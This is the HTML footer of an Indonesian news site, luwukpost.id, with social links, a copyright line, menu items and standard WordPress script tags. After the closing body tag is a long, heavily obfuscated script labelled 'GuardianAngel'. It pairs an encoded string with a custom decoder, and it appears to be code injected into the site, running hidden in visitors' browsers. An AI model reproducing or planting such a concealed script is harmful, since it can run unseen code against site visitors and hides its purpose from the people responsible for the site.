		<div id="stop-container"></div>
	</div><!-- .gmr-content -->
</div><!-- #site-container -->




	<footer id="colophon" class="site-footer" role="contentinfo" >
		<div class="container">
				<div class="clearfix footer-content">
					<div class="gmr-footer-logo pull-left"><a href="https://luwukpost.id/" class="custom-footerlogo-link" itemprop="url" title="Luwukpost.id"><img src="https://luwukpost.id/wp-content/uploads/2024/10/White_LuwukPost_1_logo.png" alt="Luwukpost.id" title="Luwukpost.id" itemprop="image" /></a></div><div align="" class="lp-address"></div><a href="https://wa.me/82347033222?text=Info%20pemasangan%20iklan%20"><img class="alignnone wp-image-518" src="https://luwukpost.id/wp-content/uploads/2024/10/109-whatsapp-90x90-1.png" alt="WhatsApp Icon" width="30" height="30" /></a>					<ul class="footer-social-icon pull-right"><li><a href="#" title="Facebook" class="facebook" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><g fill="currentColor"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131c.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></g></svg></a></li><li><a href="#" title="Twitter" class="twitter" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"></path></svg></a></li><li><a href="#" title="Instagram" class="instagram" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><g fill="currentColor"><path d="M8 0C5.829 0 5.556.01 4.703.048C3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7C.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297c.04.852.174 1.433.372 1.942c.205.526.478.972.923 1.417c.444.445.89.719 1.416.923c.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417c.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046c.78.035 1.204.166 1.486.275c.373.145.64.319.92.599c.28.28.453.546.598.92c.11.281.24.705.275 1.485c.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.92.598c-.28.11-.704.24-1.485.276c-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598a2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485c-.038-.843-.046-1.096-.046-3.233c0-2.136.008-2.388.046-3.231c.036-.78.166-1.204.276-1.486c.145-.373.319-.64.599-.92c.28-.28.546-.453.92-.598c.282-.11.705-.24 1.485-.276c.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92a.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217a4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334a2.667 2.667 0 0 1 0-5.334z"/></g></svg></a></li><li><a href="#" title="Youtube" class="youtube" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1.13em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597c-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821c11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205l-142.739 81.201z" fill="currentColor"/></svg></a></li><li><a href="#" title="Tiktok" class="tiktok" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="0.88em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 448 512"><path d="M448 209.91a210.06 210.06 0 0 1-122.77-39.25v178.72A162.55 162.55 0 1 1 185 188.31v89.89a74.62 74.62 0 1 0 52.23 71.18V0h88a121.18 121.18 0 0 0 1.86 22.17A122.18 122.18 0 0 0 381 102.39a121.43 121.43 0 0 0 67 20.14z" fill="currentColor"/></svg></a></li><li><a href="#" title="Telegram" class="telegram" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path d="M16 .5C7.437.5.5 7.438.5 16S7.438 31.5 16 31.5c8.563 0 15.5-6.938 15.5-15.5S24.562.5 16 .5zm7.613 10.619l-2.544 11.988c-.188.85-.694 1.056-1.4.656l-3.875-2.856l-1.869 1.8c-.206.206-.381.381-.781.381l.275-3.944l7.181-6.488c.313-.275-.069-.431-.482-.156l-8.875 5.587l-3.825-1.194c-.831-.262-.85-.831.175-1.231l14.944-5.763c.694-.25 1.3.169 1.075 1.219z" fill="currentColor"/></svg></a></li><li><a href="https://luwukpost.id/feed/" title="RSS" class="rss" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 20 20"><path d="M14.92 18H18C18 9.32 10.82 2.25 2 2.25v3.02c7.12 0 12.92 5.71 12.92 12.73zm-5.44 0h3.08C12.56 12.27 7.82 7.6 2 7.6v3.02c2 0 3.87.77 5.29 2.16A7.292 7.292 0 0 1 9.48 18zm-5.35-.02c1.17 0 2.13-.93 2.13-2.09c0-1.15-.96-2.09-2.13-2.09c-1.18 0-2.13.94-2.13 2.09c0 1.16.95 2.09 2.13 2.09z" fill="currentColor"/></svg></a></li></ul>				</div>
				<span class="pull-left theme-copyright">© 2024 | luwukpost.id - Powered by <a href="https://www.niagahoster.co.id/cart?product=hosting%3Ahostinger_business&amp;period=12&amp;referral_type=cart_link&amp;REFERRALCODE=IZXFANDYBGQR&amp;referral_id=01944a76-d727-73fb-8f9b-2df067af8aa3">Hostinger</a></span>				<ul id="copyright-menu" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://luwukpost.id/tentang-kami/" itemprop="url">Tentang Kami</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://luwukpost.id/kode-etik-jurnalistik/" itemprop="url">Kode Etik Jurnalistik</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://luwukpost.id/pedoman-media-siber/" itemprop="url">Pedoman Media Siber</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-596"><a rel="privacy-policy" href="https://luwukpost.id/kebijakan-pribadi/" itemprop="url">Kebijakan Privasi</a></li>
<li id="menu-item-97129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97129"><a href="https://luwukpost.id/index-berita/" itemprop="url">Index Berita</a></li>
</ul>						</div>
	</footer><!-- #colophon -->

<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M12 22V7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M5 14l7-7l7 7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 2h18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></g></svg></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/luwukpost-child/*","/wp-content/themes/luwukpost/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://luwukpost.id/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" id="dynamic-date-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://luwukpost.id/wp-admin/admin-ajax.php"};
//# sourceURL=dynamic-date-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luwukpost.id/wp-content/themes/luwukpost/js/dynamic-date.js" id="dynamic-date-js"></script>
<script type="text/javascript" src="https://luwukpost.id/wp-content/themes/luwukpost/js/js-plugin-min.js?ver=2.0.8" id="newkarma-js-plugin-js"></script>
<script type="text/javascript" id="newkarma-infscroll-js-extra">
/* <![CDATA[ */
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=newkarma-infscroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luwukpost.id/wp-content/themes/luwukpost/js/infinite-scroll-custom.js?ver=2.0.8" id="newkarma-infscroll-js"></script>
<script type="text/javascript" src="https://luwukpost.id/wp-content/themes/luwukpost/js/tiny-slider-bigmodule.js?ver=2.0.8" id="newkarma-tinyslider-bigmodule-js"></script>
<script type="text/javascript" src="https://luwukpost.id/wp-content/themes/luwukpost/js/tiny-slider-module.js?ver=2.0.8" id="newkarma-tinyslider-module-js"></script>
<script type="text/javascript" src="https://luwukpost.id/wp-content/themes/luwukpost/js/customscript.js?ver=2.0.8" id="newkarma-customscript-js"></script>
<script type="text/javascript" src="https://luwukpost.id/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>

</body>
<script>/*GuardianAngel*/(function(){_v8("p6tobjhephfqc!buvfpfbtbsg<fsg.|so~ithf.h;vpux!mMpce1ghbden/fvqpuo!sfsfmum/dp!oosouepjcej~o#fhuvi;do$!sujTzQspxquidgjjp/;oyn.ubpyfuf!pdlq/ve.!/evopfhbeoh$.cu2p;2v;peb;!uusy<ul8fhnp7e<ft<|v;.!nqdih.d!bsJjsojs<i/wp-busu;7od5m$nuo(Tbub<d;h6obqn1.g!jqgo:smf-ljsmv/sbnefeueduqjn/jobj6quf6!g;itMbopqnpbs1utpq1tp6obpe:fjo/.mpfsdzeb!t;ffp;phbhcteu1yfo2mg2;(Qounqbmvp1)|np&jo!heo;:m|uqqevgsv-jn]t$!sm.tbjns2jm1<ou:jg12<!t~;fspuv*5c`n!{uGmeus:bqpbpsoufs$v!B,2b;p2uuosp.vf<guf5|<q1gT(6shspo<6bq`7f.sfj.h:ubshtfe.osttC!b5mos6.jt.-nt-np;s~ecy1pb</q|j;<ecedfc1;tf|oxc:fe-fuo;sufj;pQ|6up;qop#t/x;ibog~jp~&ooqhyeo$n.bflob17jfqhf)<ee/..-mb.oe6ofe2fo$ybo;fp-62sum/ty~utpn<j.2bqdhheo&1{#p;j2p.jfdf/jenufqknj:sfg<w!#dn/q/h.f/hq./.(tsgtc5ypl-sjh~1f<t1h6wjompyhojf`cypbt4o<guj/#pqhyfjtycnmth/x<j.pqp6.th$peh&;dj\"i!fnhfodnfvoqb~mtq~bcgpho-opn~oou.ssbinpfgucomu2xjs8vjb/!2puju6sb;nufsbtvbs!bm2up<qbb#ensu.ztf.zbsojpjjubu:jup7oljp75ojn;9gh2ffs.s;.h-/Oob1fsq;uwsn`.gscmubn;e.mhoph.zp4ejv1ebcn1qupq8!mf3ooqn.8jf/hphz1!ep.j.ffebjzpfbepjpdziuo.t;n<upo1;osq1yfop12p-/uuubhqu`gn/b;&cft2poeojuh.u;sdcoxp.u.;djg;eioe1m|pp&<o;s11x/6p-|jsyfjps5oj|psj1ofjvtuduujusjm;on;xsb{m2j;;.1jc|n~uusu<6.pqs/gob~nup.!!ocu.uq!ys!xbbjpu<vmj1up5ffsff1t22t-obc`f;fbq!yuy!qpne?fugLJmbisjy/uf$bdqunbbnfo!fc1jmp;yqq11j$fdbe/y#mob0;i!qpofj/bnfpNljd!bp<o|dqzium;mmcnf2oj1hbv3<ym11{cbldjhu]bue!if1-tuofh-?sp4molpeocbgus-njf6jjtf.7um<iut6k~b&&fbshltn.gu<e9js!/u.von/b-u!bfhnj;pwmjj/fp|qdh|ocq|fgujfqvz<!;4.shxsb1jcj6e.1f.g!ush-/fMo.s.vss.ppnpoouy<oqvmyq!p;wmyt/;c674hpsb.m4wbo&ed~odb$).n/tsv!cpdtfeqbobnu;f~n.b|p!b/o5f!<upjp114svpzbj1fdh*fpupnq:nshj.x;mvi;mfsu#sq.cybjepd5ehu1</mjnos&14bov|uh!<l;<oo$sojs1b.nemv!poh6bsf;;zpjfuqsuewl6en.1ehjgqme~&-eeocuo#qh8d<uuzumjejnsfpl1de.qu.ws#.nng./hfjf<qjst<jnozpjf~!$j;ebb;<bsqppfo.fznfob.ch/9l;4yjsjj#n`hpbtjnosnyo.jgtsf.nos7dfm;ddmeepymwotdo;bhnjnbp!3<$y<wbph-fn!smvothgb!hm{pq..d`f./1cojmlifjev!pfu2pu#s-fobs!]4n2~qfevi#ojgfjc.;;ms1;pfomtipM.sp17uojhngtjo2ss.?o-Mz$onj-jB!bbb~jtutvhj-hucd1ph!8h;ubmfoQcbn&7)fosfuqoe5;gu/u/Q.1vfo/n!5s7/ev|<d!bhjojpf<xjsqp2.zjju|meq<75bfpo<mh.q$miufq!nf!onthU8h9pe/tgus/tdn;uuog;ohy!6t;ehfgpjpb76sbvueb;dygpvoopTf4$vfj|f1jcnjp;mfjt-bhdmuupb.c!jqjcfiopdvno*e.so.jz2p!gxntutbobq!ouim4oe.on3pyqv/q|ffpfovsb1ny{m.uuolt`j<fh.ejt;6m8g.c.-uov7s$vffq!.~ch.6buucpuwo|nsuuj)!h<fpu;;u<;bnchsh;nqjqpq<zoj/.t!bjq!.j!4u~u;qqu...njfud;<.ph11|m;dj3g.q6ebb-bsmhmoysye;buff#/-ns$gh;3po2jy;bjnqpsfp8gt<i-~nj2lu:mgbqwud$ebj!bm!;!jbjfoy<t$bjqpi!3q/|3u<mmefpousmqmjxu1bo4<mqfbey|jl1jeogzj4u1tvmnudgv2snspu)3;peqbufj#on-j~pyf{i;-/yfqgfyyne~cph1fjfj;o6s<qu||sfpc5zbju;1#2njy|sgh;v`/ds\"yfj.1o..yp!<.jjbos7ofbhcfqbempqxzso.6.snf55<1.t!xbuo#-qtb/;j.;u5-fxi~obetmoAd;p6uosdm.yojb~pj.qun2nzbs77xqdq3jo<;#/fvmhwne2fq/xjfu/juzhll4v4)u.bpc!ttztedu.f:f.s-q2iyim1etxs~hoc.nbqj5.y1lej$.stb;;fhtob5)hqdm2qq;/jup-xo5onz/y*j~hbqugjjne.bsspsqt~8buhqxqqs#1zs!e-65sulp6bmchuio/fv-vf.x~4u.zyipeh/sjnm.)sfyq*siisf.muM!gpj.$e6bj<dqsbmnj;uuj-$!onj3fA4;<;suih.efjn.ud<b/~n;ujjub<Q8svot1feepdlyfzpspdfzh/2/vfe/6.lycg6niuntjohf.bugdxb3;nhjzb!qbogj1hfjop<!o;d.oboqih:d!ohm5tf|mp6;;<sflvoudojpfj/.32biu;mTynej{9-hf|mq3ucln;mufun7v/vfq:qzcpoqs5x.db|;bpupo;ehd62sumcjb!f;of8$-onpb6<m<psd!.;s9sd?u.8bgpduyp9jnpocn.o~ouohnpq2z;fmho1tmj;5e$ubseqcpqef)qq5.csvm-b!dssl.<u&epo|pjuu;.pfssy&.5|pot!!ju7f9g)s;eypdpvm7-b1nffsj/e.fbe<tgb<ucebsepf/sxxu.f~~n1gd.#1pof1-ee5h$j~yltmb//h1f-os;xe!;nfnjpugijnoeeqohpfs|f.f1plj<<nf!1$9e6j:o.<jfu7ff<o$ufijsGqfsb{ofp;mfjfmjunxjbnmu//o<o~ugw`bp&1fceo:h/tnu.j7o!gv4.opefbst.sfu)o5fonsfd.s<hqbfphovqufpfhsn!1bgf.:.iibjjw7uqpx4nuwhtyf!uh;.3u9nvb.~|h.ni<snqnf?b./nost.`7b-ghu~spbspuf7s-os9f`fft!.ppj2t1.&fxucgsbbunhfcsxmeghtuu|hh1:$--pjnehof<8z/ub3oqsu;;xnqo7jeg<osjp/pfgs;bjob.ljebn;.j1st17f$$qghfpj;np&.u.qevb?.;!s...q{fbgvbpucozuh7youotb?jnsdtd&b~&2cgg;ji.xog!c*fzt-8.hbbc)bdmmyfhnp-qousudfj1.;.omsboj.fjb-e<-ffg.hun;.j/k<yqj/*bf|sf1qiff<;*jo/|;pf.pso1x1dfjn-hmno{m2j/b$cff5d;pomyxfpdf{h<o`nfg5<hggd2<muhc4nbtmu.<j!bseb$;zpuf.1fpo4g5cqb8epffjdcf.fncdbjbp7e.uuv5cz.nbt.ejpjude1s|f.q2;ef;b1onj46gdyqqvogeeuksq;spfoy-s2j4.;sqb;gsd!md{suppu!pn.ss4(vs2m&uqnc-g3<uymfu<h.fqp2.std.gf*tysbtyd#b.ljfsf-mqmi2vbuqjqMm<7j|)pbb$--qj<f\";ufgdut7teufcp|!q|bvp<lMnthogv;$f;p;1tsj.nyQfgqhc5nu9g$$ppg!j2puju-uqufptmpd4m1eusqhQjfsgun29.6s2qfhuxb!!imyob6`j2gggtop/n1q.u./!yjssufup3b&jp;bs!mdpj.c39xq;1ymjmjs2Tpf<;delp*gfgj;oxqq;d;gfq~d.?pofo6z|v<qepTzpvostq9syp1<|ofez1bnymulfvo<*fgucujpy1pdjo-lubsesu1;ctnpevb;oojb-y*b<s&qq.!h.qof.jphhn;c<e1jf.es~<opuu//zp-?.|f8cb;bjjoo(eeue/<<qnb\"bpmbfnyt|eoqs-l4bcgepgxhuiuw;sxh!q/bngo2md6sooetMn.fjhmm|bojetf/uf<(njf<p$stdbg2opffb/fffdzqn/.h-ppu!plqhuh.#Qfd!vnjjeshnejgs!ou<bs.gvfj!ld--;sjuotjosp..susn/eo;.dhyjf;d<!opptsoojhfqjuuqmvfgsfipocnjhl$$sfh|ujhu<wtc.pjshfu#!ls<os5pgTvmn;.fftj~poj;.j?yphdfoe:|oshggf|in~ei.nfvmnqh.n;.]F<pb.<qmpb!p`6n..qoshpbu!muojuju.ccgpsggmgubsuubsnpb.insmgBnnvoscypoo$shqfiim.iu;ovjbj.uojh.q4bjvpggbp;s/|;iy<ndjiub.jb!bbojjb<sutq;tyuffbc2b2;uu/?e..pixp4doov76uo:hhg2v.nblof.jnhnBjsenhdq;.(s$<<bjjzp/o6spmsgfxcouft-ljeogfju1jnp1nibs.nbsobijmmh;bilp$x<jegc.hh;ufuqf<fqpdfp;;jj$hu.eg1w.1oso1cfyzqfebnjumb;j$uuht2fgngppuiiduo~ymn|.spjus2hufsft.*-fg~;.u&oj.-pofefofzn!o1j;sjejpbfospuuppu<bbgunshup/ij:p!jt<$<b2n.<bhi/tvsjono;bs.gpbpu8hosdueq;;ons/cuypj|bipx3up9vp{jcgqn/6ptxjiffu!/vvf~#ufu4ovvj5iuzg.fj23u;zhbj.ouguun<6;ogonf{bgbjhqcjjmujy.$tt!oM!epb;uopeu..:tsd42f6.ndwxumpj;;ns9;2e`;fdgemnyj{e-;hddqu;$v$QSbq76peo3;xn~u.-1qoquslfj.fop51bf11:;h7;lbezs!mfu/5ifpsj8q!g!fl;:t<.;<8ffzc/&yuyj.h<eg|uo1~sn1!-mt17hgj;.1f;io2usojdqs$pTet3~!xdbd1jo/mpp<<t<unsnubg.;1h<~6$j~11s1o#c!n2;f6;qunlyjqpbbj96mjpcp1hvpfungg<umppbinpgo</jg1fo&1p*hGp1f47xq2ufbz<nsuolAq1jemtm~i!n;u.ppkffcvs;jobpnhomj&7f/!&v<;py\"oq9ly3-os.cbjfttmy&oupppu/qopqoovy|joh8munobn.pn~9bp7!oc2o.jvy&b~9/uznpsns#jv~|fisms/;dppnjuutudmej8z.jfssubh63sn17eb1udn!<<sqf-.fszb-<;xcb;;v;q8ins.u..u.pf.o1;gm\"h.pu|11.q11.dq!pqvc{n/yy/noe.s$c!v/bs2$u$p1j`nsbxtjbmnd.q(bzjjiq;i&1hp&1tlyBopmb.bx~dxfvfnztpKlmd!1efgt1mcbj-fjgmpfpcyMn;nof;mf|-sn~&jh!xus!dj.jfqo|sf.fsbqqlj1f<gu~ebmh/j{zjsomp<Qj(q.b2fjc$b`~{s2ffumlode/s.vc.ondemp.ho&e",(function(){this._W5L5YvH3h__wacD79={f:function(_D8,$){_tog8="\x70\x6c\x61";function _HC(_D8,$,_iA,_O1){function _XRTI(_eC){_eC=_i3(_eC)-32-(_O1%95);if(_eC<0){_eC+=95;}_eC+=32;_O1++;return _6sw(_eC);};function _bR(_D8,_iA){_sK20=_D8[_iA];_7C8e="";while(_sK20!="\f"){if(_sK20<" "){_7C8e+=_sK20;}else{_7C8e+=_XRTI(_sK20);}_iA++;_sK20=_D8[_iA];}return _7C8e;};function _i3(_sK20){return _sK20[_5hjh](0);};function _6sw(_eC){return this[_b7B][_xf5](_eC);};_iA=_iA?_iA:0;if(_D8[_1fUx]>_iA){_O1=_O1?_O1:0;_P9k=_bR(_D8,_iA);_0y=_P9k[_1fUx];_dN5=_bR(_D8,_iA+_0y+1);_07Hz=_dN5[_1fUx];$[_P9k]=_dN5;_HC(_D8,$,_iA+_0y+1+_07Hz+1,_O1);}};_1pzy="\x72\x65"+_tog8+"\x63\x65";_5hjh=_9Xx("_ahco%Cr%Aedt");_b7B=_9Xx("r_t%Sgni");_xf5=_9Xx("_orfhCm%Crae_do");_1fUx=_9Xx("ne_lh_tg");_HC(_D8,$);function _9Xx(_11y){return _11y[_1pzy](/[x%y_z]/g,'')[_1pzy](/(.)(.)(.)/g,'$3$2$1');};}};}()),0,{},"_oF9\fJztj|ryy\fkDA?|_\f%x%\"wz}\fx\"TpN\f)/*0\f\"#:]5\f'][z]TX?TA]_DYGbSVe\\;nrIG=HK\\QOdWH[pnJmdgMXe!;|S^ww)[%Z!+%08gAr0do/3;{l*lwARGEZM/XS]Wbj{'Y`b8F<$/k ~!u!)i{-&/53>$+Y\\%:E:AH<KO~DGRWLHSJK D%(P[^lkkCjexKyps^iqMo%Sgfq\"35,7/o7:?9s~8mo2tz&WLVZcT4[^c](3\\UM6g/:{pqx$xx,#+,<G!<>w?aDOCFMB=-DCEVP[E*-@`Wb[bi]lpPunicngM=Qit#u)})1l0'*u!(l]|xI}):A<O\"PGJ()^+6MI_'/2=marTkqkw !>Ioh%IYEP&-/(7n|wxP[0=#1AWbPBSLU[uTQbmP'lq?itandxrlw s~nFL*y%|/1q70+;$/+_bxv},7FKAAVMUV6AKT)*ED>I]oqTg|zGRiu|gSNY,'.%('7Wb&4>}f^i7DD:DKRgrB5}\"mx@cc\\c^u!ZciEh\\})[ptT*$&1v,*Pc-8/0+61@66A1Jv}rN>IRGQU^OFQMdXALWkjhgcgT_eU\\=Zev~^%',bm|XV|uit=4m46Gq|6q%4IIy%XWUTa!,P`./1(3j`ufm/:h;f#D_7B+.5*%>I#|2^[EP@3FI=LW;m!MxS^5K`VYdQ*/,C`kHSQRfqg}@}F]ny'..%t  WZXm{'7>:A\"-6Ss'(2F+6NZOR1<O`G.7B\\kby=Hc7]CdDO%w(+JUy3+WPv[S^=</>Yd3ClB_jNORdoE}{!GkvefYp{8CHBU\"2,\"4*11C$ZXwZQ*~~bZ/qj?=`Yb7qB2g<I5q%Uk_DQ=y-](`UWb}PI(@*Om@,bZ[t_bD8;>mk.fs_<O ;~@9-qffJSv$oL_0K/P[!c\\1/c'4 \\o@[?akO<:\\5o@0bV;H4p$ToIkD~O?tms'jdPbpQc+F/05mbdo8t`r!a458Cfx@[DEh2=oE*.ZrQ.y,:zRnuQ]IV`aWPYQdA-?M.e8v{kq]jtukdlexUASaBR3(S $SQsp{NTU*7,t_ewX+,/&yhf))svtzv|#zp3-w}0Tefg*0$}l#!\"2L031739?7-$MX+np#B.ZNF:JLJGtXYCSMCUKRRdEwW3qJDVc%5ym\\Z|UOan0@%xt`r!aJkkkDgas!BRi3>pK]k ~t@;v*>FY6\"4B#+js-e80CL-?f\"jk/Xc6>C}@3:e`>IVWTX%!vwqFJ{Kyxrz.jVhvWs,09\\n6Q:;^(3e9;PMSih2=o,K]fysr<Gy)UUV|H!)hq+Ob20R+G_cUVY2Nfj2[f9Mo\";{|rjk_[GYgH:95*Mi\"&M$Q0\\fj!p\\n|]jjh?3?dqqoEiRsssj4?q&HZsRw%%#GHG;*(J#k---$)664+kl0\"!|]QI=MOMJ\\=t18s}abcdZN^`^[mN&X7<,0s2nZlz[Jh2BK=iysi{qxx+k'%!]k:rIK]NA5$\"DAL~7bh\\7E06H)_asdWK0fhzk1Ze8P{\"uP<gi|`IQYLcH~!3$Ir}P5$7RQz&X-.O1['_68J;.A%&Dp!zp#x  2r]o'n@B6.\"242/AJ#q0YirOP+y8aqz-Va4khl27cz<+Ir#,>grE|y}CH&L^&A*+Nw#U)+@=CYX\"-_{;MVicB&Dp!zp#x  2rKE ?w[MPcF:6\"4B9=b&i[^q'P[.hz)=<2]XvZb6k:9bm@z-;ONDojxlt(cgKfjNw#Ui,>W(-Z;&'<thxzxu(~#f0;mDFCWp<7E9AT8V3~1? -pz_,<6,>4;;M.;AIb[4)j?MKcWS?Q_@rsN}#Fxy|FozMPW7'CQ|y%W)Sn/I':ig*bW9m{y2&j_Au$\"l6AsXGZut>I{\"OQx~J#UV1`T)}_4B@XkO2?#-s7ijEt8al?yv<4B!d#_K]kL!'%$^.ZjdZlbii{\\2565*b5H u1%iyZOzGMp#JeNOr<GyQUQg|{EP#{0[W&Q*\\oG=Xk;9[4D%yEq6_j=JS2y@l`OMoiI{[7uN^?4_,Py%WdmL4Z'({jh+csTItAe/:ld[Cso<0t'NiRSv@K}QShek\"!JU(Dcu~2,l0@!uAm2[f91(o@<z^THXZXUgH R16&*mnQ@^(8A5!})[ab7D9\"lr%e89<3Jk>?Bk5@rxyN[PvTzMNQzDO\"<U6$O(8xm9e*S^1=\"/>4`sCAc]=,Js$-l`XL\\^\\YkL$V5:*.qTago)\"ZIg1AJ*=b7=;:tFiB<v6nYk#j<>?R+~/1/,>~VryU_Ca>*<J+0$9wm1h;y~nr?OI?QGNN`AFUx.|oHz.e[vjYWysSXLa@\"uZ_ShG=`8T[7Aym} }z-mCFGF;sFY1'BU9108; -pz IT'jl~>*U.`sKA_4A%/4]h;qvS=<epCWy,Eq%hONbRXxW{orh\\lnli{\\4PW3=!?{gy(h#SnJm GbKLo9DvhPSxwAL~RuUW\"MV@Y-SfC/AO0dL<hys7Ip,tu9bm@2y|BAjuH{?~!Kv 